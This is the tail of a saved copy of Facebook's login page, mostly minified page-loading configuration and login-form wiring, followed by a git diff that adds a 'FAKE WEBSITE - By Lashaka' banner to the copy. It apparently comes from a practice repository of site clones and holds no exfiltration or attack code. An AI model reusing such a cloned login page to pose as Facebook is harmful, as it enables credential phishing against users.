            ["__elem_a588f507_0_2_lH", "content", 1],
            ["__elem_835c633a_0_0_eA", "u_0_2_b0", 1],
            ["__elem_9f5fac15_0_0_K7", "passContainer", 1],
            ["__elem_558608f3_0_0_DB", "pass", 1],
            ["__elem_a588f507_0_3_vD", "u_0_3_hq", 1],
            ["__elem_a588f507_0_4_cG", "u_0_4_WU", 1],
            ["__elem_45d73b5d_0_2_M3", "u_0_5_+a", 1],
            ["__elem_1de146dc_0_0_px", "u_0_7_lP", 1, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_ec77afbd_0_0_J3", "u_0_8_mh", 3, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_a588f507_0_5_as", "u_0_9_7k", 1, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_a588f507_0_6_dB", "u_0_a_ug", 1, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_a588f507_0_7_xc", "u_0_b_Lg", 1, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_a588f507_0_8_J6", "u_0_c_vx", 1, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_45d73b5d_0_1_5W", "u_0_d_Su", 1, "__markup_9f5fac15_0_0_Uk"],
            ["__elem_45d73b5d_0_0_up", "u_0_e_G8", 1, "__markup_9f5fac15_0_0_Uk"]
          ],
          "require": [
            ["ServiceWorkerLoginAndLogout", "login", [],
              []
            ],
            ["ScriptPath", "set", [],
              ["XIndexReduxController", "a1f3c513", {
                "imp_id": "175hnUejyczPDFiiR",
                "ef_page": null,
                "uri": "https:\/\/www.facebook.com\/"
              }]
            ],
            ["UITinyViewportAction", "init", [],
              []
            ],
            ["ResetScrollOnUnload", "init", ["__elem_a588f507_0_0_cK"],
              [{
                "__m": "__elem_a588f507_0_0_cK"
              }]
            ],
            ["AccessibilityWebVirtualCursorClickLogger", "init", ["__elem_a588f507_0_0_cK"],
              [
                [{
                  "__m": "__elem_a588f507_0_0_cK"
                }]
              ]
            ],
            ["KeyboardActivityLogger", "init", [],
              []
            ],
            ["FocusRing", "init", [],
              []
            ],
            ["ErrorMessageConsole", "listenForUncaughtErrors", [],
              []
            ],
            ["HardwareCSS", "init", [],
              []
            ],
            ["WebCookieLocaleSelectorHandler", "init", ["__elem_ec77afbd_0_0_J3", "__inst_02182015_0_0_+m"],
              [{
                "__m": "__elem_ec77afbd_0_0_J3"
              }, {
                "__m": "__inst_02182015_0_0_+m"
              }, "en_US", true, "Facebook"]
            ],
            ["__inst_ead1e565_0_0_RA"],
            ["WebCookieUseSingleLevelManageDialogController", "init", ["__inst_ead1e565_0_0_RA", "__elem_45d73b5d_0_0_up", "__elem_45d73b5d_0_1_5W"],
              [{
                "__m": "__inst_ead1e565_0_0_RA"
              }, {
                "__m": "__elem_45d73b5d_0_0_up"
              }, "Facebook", false, {
                "__m": "__elem_45d73b5d_0_1_5W"
              }]
            ],
            ["IntlUtils"],
            ["LoginFormController", "init", ["__elem_835c633a_0_0_eA", "__elem_45d73b5d_0_2_M3"],
              [{
                "__m": "__elem_835c633a_0_0_eA"
              }, {
                "__m": "__elem_45d73b5d_0_2_M3"
              }, null, true, {
                "pubKey": {
                  "publicKey": "32d6326e198c1b2b9aad311893b260c3eadd134d38448875f09f06df9581a402",
                  "keyId": 109
                }
              }]
            ],
            ["BrowserPrefillLogging", "initContactpointFieldLogging", [],
              [{
                "contactpointFieldID": "email",
                "serverPrefill": ""
              }]
            ],
            ["BrowserPrefillLogging", "initPasswordFieldLogging", [],
              [{
                "passwordFieldID": "pass"
              }]
            ],
            ["FocusListener"],
            ["FlipDirectionOnKeypress"],
            ["LoginFormToggle", "initToggle", ["__elem_a588f507_0_3_vD", "__elem_a588f507_0_4_cG", "__elem_558608f3_0_0_DB", "__elem_9f5fac15_0_0_K7"],
              [{
                "__m": "__elem_a588f507_0_3_vD"
              }, {
                "__m": "__elem_a588f507_0_4_cG"
              }, {
                "__m": "__elem_558608f3_0_0_DB"
              }, {
                "__m": "__elem_9f5fac15_0_0_K7"
              }]
            ],
            ["FBLynx", "setupDelegation", [],
              []
            ],
            ["PageTransitions"],
            ["__inst_02182015_0_0_+m"],
            ["__inst_e5ad243d_0_0_KH"],
            ["__inst_1de146dc_0_0_3P"],
            ["CookieAccordion", "init", ["__elem_a588f507_0_5_as"],
              [{
                "__m": "__elem_a588f507_0_5_as"
              }, "_9ngb", "._9nga", "._9ngd", "._9ngg"]
            ],
            ["CookieAccordion", "init", ["__elem_a588f507_0_6_dB"],
              [{
                "__m": "__elem_a588f507_0_6_dB"
              }, "_9ngb", "._9nga", "._9ngd", "._9ngg"]
            ],
            ["CookieAccordion", "init", ["__elem_a588f507_0_7_xc"],
              [{
                "__m": "__elem_a588f507_0_7_xc"
              }, "_9ngb", "._9nga", "._9ngd", "._9ngg"]
            ],
            ["CookieAccordion", "init", ["__elem_a588f507_0_8_J6"],
              [{
                "__m": "__elem_a588f507_0_8_J6"
              }, "_9ngb", "._9nga", "._9ngd", "._9ngg"]
            ],
            ["Animation"],
            ["RequireDeferredReference", "unblock", [],
              [
                ["FbtLogging", "IntlQtEventFalcoEvent", "BanzaiScuba_DEPRECATED", "PageTransitions", "Animation"], "sd"
              ]
            ],
            ["RequireDeferredReference", "unblock", [],
              [
                ["FbtLogging", "IntlQtEventFalcoEvent", "BanzaiScuba_DEPRECATED", "PageTransitions", "Animation"], "css"
              ]
            ],
            ["TimeSliceImpl"],
            ["HasteSupportData"],
            ["ServerJS"],
            ["Run"],
            ["InitialJSLoader"]
          ],
          "contexts": [
            [{
              "__m": "__elem_a588f507_0_1_gx"
            }, true],
            [{
              "__m": "__elem_a588f507_0_2_lH"
            }, true]
          ]
        });
        requireLazy(["Run"], function(Run) {
          Run.onAfterLoad(function() {
            s.cleanup(TimeSlice)
          })
        });
      });
    </script>
    <script>
      now_inl = (function() {
        var p = window.performance;
        return p && p.now && p.timing && p.timing.navigationStart ? function() {
          return p.now() + p.timing.navigationStart
        } : function() {
          return new Date().getTime()
        };
      })();
      window.__bigPipeFR = now_inl();
    </script>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yD/l/0,cross/pYrjM7I1_Bh.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yE/l/0,cross/RspwE1UYLwr.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/Xpe05G16UYW.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/53yLFFYXQfC.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yi/l/0,cross/yotEdcUw9Gj.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yf/l/0,cross/BBzGmQtfJ6D.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/Beg-lgh4F5-.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/y3/r/F3saR61Z2qK.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yu/r/1fIb2S0KdFD.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/y7/r/ZXk3n4Ns6mf.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3i7M54/yA/l/en_US/k0t_ZluwxbD.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/R-poEPeDR18.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce>
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yn/l/0,cross/qGdP5mQHk9S.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yi/l/0,cross/uaRUZk18yNI.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <link rel="preload" href="https://static.xx.fbcdn.net/rsrc.php/v3/yB/l/0,cross/pFpIK4j-7Yv.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous">
    <script>
      window.__bigPipeCtor = now_inl();
      requireLazy(["BigPipe"], function(BigPipe) {
        define("__bigPipe", [], window.bigPipe = new BigPipe({
          "forceFinish": true,
          "config": {
            "flush_pagelets_asap": true,
            "dispatch_pagelet_replayable_actions": false
          }
        }));
      });
    </script>
    <script nonce>
      (function() {
        var n = now_inl();
        requireLazy(["__bigPipe"], function(bigPipe) {
          bigPipe.beforePageletArrive("first_response", n);
        })
      })();
    </script>
    <script nonce>
      requireLazy(["__bigPipe"], (function(bigPipe) {
        bigPipe.onPageletArrive({
          displayResources: ["/uaktyf", "Pud6B2Z", "0RmuGJk", "jskFjuE", "DcLQ9Pg", "ZOuH9kR", "4w0ZGQH", "y1eJwW+", "SgD0G1q", "y9McgJC", "6hzPAZR", "fBNyzd4", "Ug0aIg0", "Yo2UzOh", "P/mr5VE", "mGDz210"],
          id: "first_response",
          phase: 0,
          last_in_phase: true,
          tti_phase: 0,
          all_phases: [63],
          hsrp: {
            hblp: {
              consistency: {
                rev: 1006822103
              }
            }
          },
          allResources: ["6hzPAZR", "pzzowf/", "Z2fPGHZ", "JzI60Gh", "Qg/Fjih", "SgD0G1q", "y9McgJC", "LeKvlvS", "0b6mrO5", "uBlPaWs", "4w0ZGQH", "y1eJwW+", "fBNyzd4", "/uaktyf", "Pud6B2Z", "0RmuGJk", "jskFjuE", "DcLQ9Pg", "ZOuH9kR", "Ug0aIg0", "Yo2UzOh", "3mc6ybv", "/rO0lbn", "P/mr5VE", "mGDz210", "Udkq5ze", "pEO3qjw", "GfY+aSi", "eMkMxHZ", "88foMC4", "Kkvc9/p", "kUsEEHW", "zPLgIGT", "R5w1rCJ", "mO2RUoG", "Z1sZAyO", "CGkH4FY", "J8bA/bj", "gIZgsXj", "Oz8xtYV", "Lkgj8Io"]
        });
      }));
    </script>
    <script>
      requireLazy(["__bigPipe"], function(bigPipe) {
        bigPipe.setPageID("7189350010656331018")
      });
    </script>
    <script nonce>
      (function() {
        var n = now_inl();
        requireLazy(["__bigPipe"], function(bigPipe) {
          bigPipe.beforePageletArrive("last_response", n);
        })
      })();
    </script>
    <script nonce>
      requireLazy(["__bigPipe"], (function(bigPipe) {
        bigPipe.onPageletArrive({
          displayResources: ["SgD0G1q"],
          id: "last_response",
          phase: 63,
          last_in_phase: true,
          the_end: true,
          jsmods: {
            define: [
              ["TimeSliceInteractionSV", [], {
                on_demand_reference_counting: true,
                on_demand_profiling_counters: true,
                default_rate: 1000,
                lite_default_rate: 100,
                interaction_to_lite_coinflip: {
                  ADS_INTERFACES_INTERACTION: 0,
                  ads_perf_scenario: 0,
                  ads_wait_time: 0,
                  Event: 1
                },
                interaction_to_coinflip: {
                  ADS_INTERFACES_INTERACTION: 1,
                  ads_perf_scenario: 1,
                  ads_wait_time: 1,
                  Event: 100
                },
                enable_heartbeat: true,
                maxBlockMergeDuration: 0,
                maxBlockMergeDistance: 0,
                enable_banzai_stream: true,
                user_timing_coinflip: 50,
                banzai_stream_coinflip: 0,
                compression_enabled: true,
                ref_counting_fix: false,
                ref_counting_cont_fix: false,
                also_record_new_timeslice_format: false,
                force_async_request_tracing_on: false
              }, 2609],
              ["WebDriverConfig", [], {
                isTestRunning: false,
                isJestE2ETestRun: false,
                isXRequestConfigEnabled: false,
                auxiliaryServiceInfo: {},
                testPath: null,
                originHost: null
              }, 5332],
              ["cr:1642797", ["BanzaiBase"], {
                __rc: ["BanzaiBase", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:1458113", [], {
                __rc: [null, "Aa0oKXYXU6qo79X660Gumr93nPGuMZSmxeen-iT1HFVy6UXNt8VWJ-JlDMIEe2RzIjIc__IfjngY93lSM5DsNH2xgVAOLmo"]
              }, -1],
              ["cr:1069930", [], {
                __rc: [null, "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:1083116", ["XAsyncRequest"], {
                __rc: ["XAsyncRequest", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:1083117", [], {
                __rc: [null, "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:917439", ["PageTransitionsBlue"], {
                __rc: ["PageTransitionsBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:4865", ["ReactDOMLegacy_DEPRECATED"], {
                __rc: ["ReactDOMLegacy_DEPRECATED", "Aa3mTVPmPuDVv3SvF9xPiDu7sVo5GpTenqdSW32J_Yiv9Pk8K59xv0CR-T9ZeVzPbyUG9AVOf22xaisa2LASHnfpzgJT"]
              }, -1],
              ["cr:1108857", [], {
                __rc: [null, "Aa3FEAAlA-6DjypNM9D1F0I5h5qsI7C9rm-WVshg73qmmvyER5FjKCGr1p3K3-rmna_rnm7vX4cAP-WnXw"]
              }, -1],
              ["cr:1294158", ["React.classic"], {
                __rc: ["React.classic", "Aa3mTVPmPuDVv3SvF9xPiDu7sVo5GpTenqdSW32J_Yiv9Pk8K59xv0CR-T9ZeVzPbyUG9AVOf22xaisa2LASHnfpzgJT"]
              }, -1],
              ["cr:2682", ["warningBlueish"], {
                __rc: ["warningBlueish", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:11202", [], {
                __rc: [null, "Aa3FEAAlA-6DjypNM9D1F0I5h5qsI7C9rm-WVshg73qmmvyER5FjKCGr1p3K3-rmna_rnm7vX4cAP-WnXw"]
              }, -1],
              ["cr:971473", ["LayerHideOnTransition"], {
                __rc: ["LayerHideOnTransition", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:1105154", [], {
                __rc: [null, "Aa3FEAAlA-6DjypNM9D1F0I5h5qsI7C9rm-WVshg73qmmvyER5FjKCGr1p3K3-rmna_rnm7vX4cAP-WnXw"]
              }, -1],
              ["BanzaiConfig", [], {
                MAX_SIZE: 10000,
                MAX_WAIT: 150000,
                MIN_WAIT: null,
                RESTORE_WAIT: 150000,
                blacklist: ["time_spent"],
                disabled: false,
                gks: {
                  boosted_pagelikes: true,
                  mercury_send_error_logging: true,
                  platform_oauth_client_events: true,
                  graphexplorer: true,
                  sticker_search_ranking: true
                },
                known_routes: ["artillery_javascript_actions", "artillery_javascript_trace", "artillery_logger_data", "logger", "falco", "gk2_exposure", "js_error_logging", "loom_trace", "marauder", "perfx_custom_logger_endpoint", "qex", "require_cond_exposure_logging"],
                should_drop_unknown_routes: true,
                should_log_unknown_routes: false
              }, 7],
              ["PageTransitionsConfig", [], {
                reloadOnBootloadError: true
              }, 1067],
              ["cr:692209", ["cancelIdleCallbackBlue"], {
                __rc: ["cancelIdleCallbackBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:1294246", ["ReactDOM.classic"], {
                __rc: ["ReactDOM.classic", "Aa3mTVPmPuDVv3SvF9xPiDu7sVo5GpTenqdSW32J_Yiv9Pk8K59xv0CR-T9ZeVzPbyUG9AVOf22xaisa2LASHnfpzgJT"]
              }, -1],
              ["cr:1292365", ["React-prod.classic"], {
                __rc: ["React-prod.classic", "Aa3FEAAlA-6DjypNM9D1F0I5h5qsI7C9rm-WVshg73qmmvyER5FjKCGr1p3K3-rmna_rnm7vX4cAP-WnXw"]
              }, -1],
              ["cr:2683", ["warningBlue"], {
                __rc: ["warningBlue", "Aa3wluC_rZO77GHOOXfcAQHuaBUz5L9cryFiuAA8vnES9p_ZagTKMy3GQ45gBq9CXK2quYsSVjhGay63yL3qHr6s4A91"]
              }, -1],
              ["CoreWarningGK", [], {
                forceWarning: false
              }, 725],
              ["cr:5277", ["ReactDOM.classic.prod-or-profiling"], {
                __rc: ["ReactDOM.classic.prod-or-profiling", "Aa3FEAAlA-6DjypNM9D1F0I5h5qsI7C9rm-WVshg73qmmvyER5FjKCGr1p3K3-rmna_rnm7vX4cAP-WnXw"]
              }, -1],
              ["cr:983844", [], {
                __rc: [null, "Aa3FEAAlA-6DjypNM9D1F0I5h5qsI7C9rm-WVshg73qmmvyER5FjKCGr1p3K3-rmna_rnm7vX4cAP-WnXw"]
              }, -1],
              ["cr:5278", ["ReactDOM-prod.classic"], {
                __rc: ["ReactDOM-prod.classic", "Aa1nSpLHFFRKIy0_MjNr5Jti4Vr0W4UbBar2MHNDeotuiOkpuj8PKMF1lq1R6TiuyqYg6-li7c_dIcR6FtdR65jItDxbVMRDOg"]
              }, -1],
              ["cr:1353359", ["EventListenerImplForBlue"], {
                __rc: ["EventListenerImplForBlue", "Aa1bGg10Dw5vUbM2TpSthH8tUMljC0yvE_L5efS_ph15s5UFM6TtqaBiFyzvqv5I5msOKNr65gcOnxp7BWQre7LjbakTqv05gQ"]
              }, -1],
              ["TrackingConfig", [], {
                domain: "https://pixel.facebook.com"
              }, 325],
              ["WebDevicePerfInfoData", [], {
                needsFullUpdate: true,
                needsPartialUpdate: false,
                shouldLogResourcePerf: false
              }, 3977],
              ["WebStorageMonsterLoggingURI", [], {
                uri: "/ajax/webstorage/process_keys/?state=1"
              }, 3032],
              ["BrowserPaymentHandlerConfig", [], {
                enabled: false
              }, 3904],
              ["TimeSpentConfig", [], {
                delay: 1000,
                timeout: 64,
                "0_delay": 0,
                "0_timeout": 8
              }, 142],
              ["cr:1351741", ["CometEventListener"], {
                __rc: ["CometEventListener", "Aa2zK_HWVvgssHYOSi37tcMUIXk5hJe9IXLZrG8n8x9qHRN5twg_imbcxGtOjlA4XR_1xl5u_OgoznHOZx3Fc5HLH_jT5WTLGKP55X2vVM_IqiCFdNfb"]
              }, -1],
              ["cr:1634616", ["UserActivityBlue"], {
                __rc: ["UserActivityBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:844180", ["TimeSpentImmediateActiveSecondsLoggerBlue"], {
                __rc: ["TimeSpentImmediateActiveSecondsLoggerBlue", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["cr:1187159", ["BlueCompatBroker"], {
                __rc: ["BlueCompatBroker", "Aa3yxkzUbJ9Ire2auL0qzqBIoDTXTAFlTXP9AB1fWSrEKgKj0lD_Cl6LBT1BD_PHgM7_PvBfQwhQpr9lrmRnZRtPUsA"]
              }, -1],
              ["ImmediateActiveSecondsConfig", [], {
                sampling_rate: 0
              }, 423]
            ],
            require: [
              ["BDClientSignalCollectionTrigger", "startSignalCollection", [],
                [{
                  sc: "{\"t\":1659080345,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30021,540823],[30022,540817],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}",
                  fds: 60,
                  fda: 60,
                  i: 60,
                  sbs: 1,
                  dbs: 100,
                  bbs: 100,
                  hbi: 60,
                  rt: 262144,
                  hbcbc: 2,
                  hbvbc: 0,
                  hbbi: 30,
                  sid: -1,
                  hbv: "6639434639202057416"
                }]
              ],
              ["NavigationMetrics", "setPage", [],
                [{
                  page: "XIndexReduxController",
                  page_type: "normal",
                  page_uri: "https://www.facebook.com/",
                  serverLID: "7189350010656331018"
                }]
              ],
              ["FalcoLoggerTransports", "attach", [],
                []
              ],
              ["Chromedome", "start", [],
                [{}]
              ],
              ["ClickRefLogger"],
              ["DetectBrokenProxyCache", "run", [],
                [0, "c_user"]
              ],
              ["NavigationClickPointHandler"],
              ["ServiceWorkerURLCleaner", "removeRedirectID", [],
                []
              ],
              ["WebDevicePerfInfoLogging", "doLog", [],
                []
              ],
              ["WebStorageMonster", "schedule", [],
                []
              ],
              ["Artillery", "disable", [],
                []
              ],
              ["ScriptPathLogger", "startLogging", [],
                []
              ],
              ["TimeSpentBitArrayLogger", "init", [],
                []
              ]
            ]
          },
          hsrp: {
            hsdp: {
              clpData: {
                "1743095": {
                  r: 1,
                  s: 1
                },
                "1871697": {
                  r: 1,
                  s: 1
                },
                "1829319": {
                  r: 1
                },
                "1829320": {
                  r: 1
                },
                "1843988": {
                  r: 1
                }
              },
              gkxData: {
                "1652843": {
                  result: false,
                  hash: "AT6uh9NWRY4QEQoYL1g"
                }
              }
            },
            hblp: {
              consistency: {
                rev: 1006822103
              },
              rsrcMap: {
                zPYlTyl: {
                  type: "js",
                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/_tJ17sGyxOX.js?_nc_x=Ij3Wp8lg5Kz"
                },
                O7kNNP8: {
                  type: "js",
                  src: "https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/ue_OWlkLDZP.js?_nc_x=Ij3Wp8lg5Kz"
                }
              },
              compMap: {
                TransportSelectingClientSingleton: {
                  r: ["I1ks9uf", "cXy2Ko1", "pwyv0la"],
                  rds: {
                    m: ["ContextualConfig", "BladeRunnerClient", "DGWRequestStreamClient", "MqttLongPollingRunner", "BanzaiScuba_DEPRECATED"],
                    r: ["gcD4NcR", "SgD0G1q", "ZoYS+Li", "Lkgj8Io", "uBlPaWs", "y1eJwW+", "GfY+aSi", "6hzPAZR", "LeKvlvS", "fBNyzd4", "Kkvc9/p", "4w0ZGQH", "JzI60Gh"]
                  },
                  be: 1
                },
                RequestStreamCommonRequestStreamCommonTypes: {
                  r: ["I1ks9uf"],
                  be: 1
                }
              }
            }
          },
          allResources: ["zPYlTyl", "uBlPaWs", "O7kNNP8", "gcD4NcR", "Lkgj8Io", "fBNyzd4", "y1eJwW+", "y9McgJC", "88foMC4", "Kkvc9/p", "4w0ZGQH", "6hzPAZR", "JzI60Gh", "SgD0G1q"]
        });
      }));
    </script>
  </body>
</html>

==== commit ec5f683a: "banner implementing + README.md for netflix" ====
--- a/Facebook/Facebook/index.html
+++ b/Facebook/Facebook/index.html
@@ -755,6 +755,8 @@
     </script>
   </head>
   <body class="fbIndex UIPage_LoggedOut hasBanner _-kb _605a b_c3pyn-ahh chrome webkit win x1 Locale_en_US" dir="ltr">
+        <div style="background-color: #000000; color: #FFFFFF; font-size: 24px; font-weight: bold; padding: 10px; text-align: center;">FAKE WEBSITE - By Lashaka</div>
+
     <script type="text/javascript" nonce>
       requireLazy(["bootstrapWebSession"], function(j) {
         j(1673900990)
@@ -775,7 +777,7 @@
                 <div class="_8esn">
                   <div class="_8iep _8icy _9ahz _9ah-">
                     <div class="_6luv _52jv">
